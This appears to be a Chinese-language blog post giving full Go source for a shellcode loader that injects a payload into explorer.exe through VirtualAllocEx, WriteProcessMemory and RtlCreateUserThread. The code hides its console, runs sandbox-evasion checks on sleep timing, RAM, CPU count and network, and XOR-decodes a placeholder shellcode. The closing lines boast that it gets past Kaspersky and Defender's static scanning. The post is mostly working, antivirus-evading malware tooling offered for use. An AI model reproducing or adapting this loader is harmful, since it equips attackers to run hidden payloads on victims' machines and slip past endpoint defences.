基于Go的RtlCreateUserThread_API注入explorer.exe(Ⅲ)
完整代码
package main
import (
_ "embed"
"encoding/hex"
"fmt"
"github.com/gonutz/ide/w32"
ps "github.com/mitchellh/go-ps"
"golang.org/x/sys/windows"
"net/http"
"net/url"
"runtime"
"strconv"
"syscall"
"time"
"unsafe"
)
func Xor(src string) string {
var XorKey = []byte{0x74, 0x69, 0x64, 0x65, 0x62, 0x79, 0x70, 0x61, 0x73, 0x73} //tidesec
var result string
var s int64
j := 0
bt := []rune(src)
for i := 0; i < len(src)/2; i++ {
s, _ = strconv.ParseInt(string(bt[i*2:i*2+2]), 16, 0)
result = result + string(byte(s)^XorKey[j])
j = (j + 1) % 10
}
return result
}
func ShowConsoleAsync(commandShow uintptr) {
console := w32.GetConsoleWindow()
if console != 0 {
_, consoleProcID := w32.GetWindowThreadProcessId(console)
if w32.GetCurrentProcessId() == consoleProcID {
w32.ShowWindowAsync(console, commandShow)
}
}
}
//延迟运行
func timeSleep() (int, error) {
startTime := time.Now()
time.Sleep(5 * time.Second)
endTime := time.Now()
sleepTime := endTime.Sub(startTime)
if sleepTime >= 5*time.Second {
return 1, nil
} else {
return 0, nil
}
}
//检测物理内存
func physicalMemory() (int, error) {
var mod = syscall.NewLazyDLL("kernel32.dll")
var proc = mod.NewProc("GetPhysicallyInstalledSystemMemory")
var mem uint64
proc.Call(uintptr(unsafe.Pointer(&mem)))
mem = mem / 1048576
if mem < 4 {
return 0, nil
}
return 1, nil
}
//检测CPU核心数,大于四个返回1
func numberOfCPU() (int, error) {
a := runtime.NumCPU()
if a < 4 {
return 0, nil
} else {
return 1, nil
}
}
//检测网络连通性
func NetworkCheck() (int, error) {
u, _ := url.Parse("https://www.baidu.com/") //检查网络连通性
q := u.Query()
u.RawQuery = q.Encode()
res, err := http.Get(u.String())
resCode := res.StatusCode
res.Body.Close()
if resCode == 200 {
return 1, err
}
return 0, err
}
func main() {
ShowConsoleAsync(w32.SW_HIDE)
resStatus, _ := NetworkCheck() //检测网络连通性
sleeptime, _ := timeSleep() //延迟运行是否成功
physicalMemory, _ := physicalMemory() //物理内存是否大于4g,大于4g返回1
cpuNumber, _ := numberOfCPU() //cpu核心数量,大于4返回1
if resStatus == 1 && sleeptime == 1 && physicalMemory == 1 && cpuNumber == 1 {
var sc = "Xor之后的shellcode"
scxor := Xor(sc)
shellcode, _ := hex.DecodeString(scxor)
processList, err := ps.Processes()
if err != nil {
return
}
var pid int
for _, process := range processList {
if process.Executable() == "explorer.exe" {
pid = process.Pid()
break
}
}
kernel32 := windows.NewLazySystemDLL("kernel32.dll")
ntdll := windows.NewLazySystemDLL("ntdll.dll")
OpenProcess := kernel32.NewProc("OpenProcess")
VirtualAllocEx := kernel32.NewProc("VirtualAllocEx")
VirtualProtectEx := kernel32.NewProc("VirtualProtectEx")
WriteProcessMemory := kernel32.NewProc("WriteProcessMemory")
RtlCreateUserThread := ntdll.NewProc("RtlCreateUserThread")
CloseHandle := kernel32.NewProc("CloseHandle")
pHandle, _, _ := OpenProcess.Call(windows.PROCESS_CREATE_THREAD|windows.PROCESS_VM_OPERATION|
windows.PROCESS_VM_WRITE|windows.PROCESS_VM_READ|windows.PROCESS_QUERY_INFORMATION,
0, uintptr(uint32(pid)))
addr, _, _ := VirtualAllocEx.Call(pHandle, 0, uintptr(len(shellcode)),
windows.MEM_COMMIT|windows.MEM_RESERVE, windows.PAGE_READWRITE)
fmt.Println("ok")
_, _, _ = WriteProcessMemory.Call(pHandle, addr, (uintptr)(unsafe.Pointer(&shellcode[0])),
uintptr(len(shellcode)))
oldProtect := windows.PAGE_READWRITE
_, _, _ = VirtualProtectEx.Call(pHandle, addr, uintptr(len(shellcode)),
windows.PAGE_EXECUTE_READ, uintptr(unsafe.Pointer(&oldProtect)))
var tHandle uintptr
_, _, _ = RtlCreateUserThread.Call(pHandle, 0, 0, 0, 0, 0, addr, 0,
uintptr(unsafe.Pointer(&tHandle)), 0)
_, _, _ = CloseHandle.Call(uintptr(uint32(pHandle)))
}
}

免杀效果
卡巴斯基 静态动态都过了,Defender静态也过了,但是动态还是会被杀...🤣🤣🤣
VT没敢丢上去,怕一直上线....